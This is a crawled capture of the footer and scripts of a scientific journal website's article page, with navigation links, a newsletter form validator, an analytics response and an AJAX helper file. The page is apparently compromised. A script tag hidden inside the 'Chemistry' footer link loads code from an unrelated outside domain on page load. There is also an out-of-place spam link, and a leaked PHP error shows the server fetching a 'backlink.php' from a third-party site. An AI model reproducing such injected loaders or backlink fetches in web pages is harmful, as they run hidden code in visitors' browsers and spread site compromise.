    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<br />
<b>Warning</b>:  file_get_contents(https://perawanmenawan.com/backlink.php): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/m8f0lfau25yr/public_html/index.php</b> on line <b>502</b><br />


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1655029763&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scitcentral.com%2Farticle.php%3Fjournal%3D42%26article%3D1882%26article_title%3DDarier%2520Disease%3A%2520Clinical%2520and%2520Dermoscopic%2520Images&ul=en-us%40posix&dt=SCITECH%20-%20Darier%20Disease%3A%20Clinical%20and%20Dermoscopic%20Images%20-%20International%20Journal%20of%20Medical%20and%20Clinical%20Imaging%20(ISSN%3A2573-1084)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2115838117&gjid=1650554109&cid=660107403.1769549719&tid=UA-75310413-1&_gid=1207090200.1769549719&_r=1&_slc=1&z=42444896
body_size: -451
content:
2,cG-383K5XV45W

--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/js/ajaxCalls.js
body_size: 253
content:
var xmlHttp = null;
function createxmlHttp(){
	try{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}catch (e){
		// Internet Explorer
		try{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}catch (e){
			try{
				xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
			}catch(e){
				alert("Your browser does not support AJAX!");
				return false;
			}
		}
	}
}
		
function getTitlesAdmin(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "../ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('titlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=getTitles&id='+id);
	}
}


		
function showMainTitles(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('mainTitlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=showMainTitles&id='+id);
	}
}



function showEditorDetails(id){
	createxmlHttp();
	if(xmlHttp){var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('enquiryDiv').innerHTML=data;
				document.getElementById('layerpop1').style.display='block';
			}
	}
	xmlHttp.open("POST", reqUrl,  true);
	xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
	xmlHttp.send('act=showEditorDetails&id='+id);
  }
}




